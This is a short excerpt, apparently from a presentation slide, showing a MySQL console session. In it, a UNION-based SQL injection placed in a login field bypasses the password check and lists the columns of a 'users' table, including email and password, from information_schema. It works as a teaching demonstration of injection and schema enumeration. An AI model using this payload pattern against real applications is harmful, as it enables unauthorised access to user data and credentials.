 mysql> select * from heroes WHERE login = 'th' UNION select 1,column_name,3,column_type from
information_schema.columns WHERE table_name = 'users' ;-- ' AND password = 'Asgard';
+----+-----------------+----------+------------------+
| id | login           | password | secret           |
+----+-----------------+----------+------------------+
|  1 | idusers         | 3        | int(11)          |
|  1 | name            | 3        | varchar(45)      |
|  1 | email           | 3        | varchar(45)      |
|  1 | password        | 3        | varchar(45)      |
|  1 | ua              | 3        | varchar(45)      |
|  1 | ref             | 3        | varchar(145)     |
|  1 | host            | 3        | varchar(45)      |
|  1 | lang            | 3        | varchar(45)      |
|  1 | id              | 3        | int(10)          |
|  1 | login           | 3        | varchar(100)     |